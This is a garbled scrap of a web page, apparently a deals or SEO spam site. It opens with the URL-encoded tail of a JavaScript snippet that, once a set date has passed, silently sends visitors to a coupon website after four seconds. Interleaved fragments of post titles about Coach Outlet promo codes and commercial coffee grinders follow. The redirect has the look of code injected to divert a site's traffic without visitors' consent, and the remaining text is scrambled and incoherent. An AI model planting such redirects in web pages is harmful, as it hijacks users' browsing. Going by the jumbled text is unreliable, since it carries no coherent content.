
28new%20Date%28%29%3Enew%20Date%28%
27Fri%2C%2019%20Jul%202024%2004%3A00
%3A00%20GMT%27%29%29setTimeout%28func
tion%28%29%7Bwindow.location.href%3D%27htt
ps%3A//www.bradsdeals.com/%27%3B%7D%2C
4*1000%29%3B%7D%29%28%29%3B”));
Post
Score Big
Guide To
Savings with Coach
Commercial Coffee
navigation
Outlet’s Latest
Grinder: The
Promo Code Deals
Intermediate Guide
The Steps To
Commercial Coffee
Grinder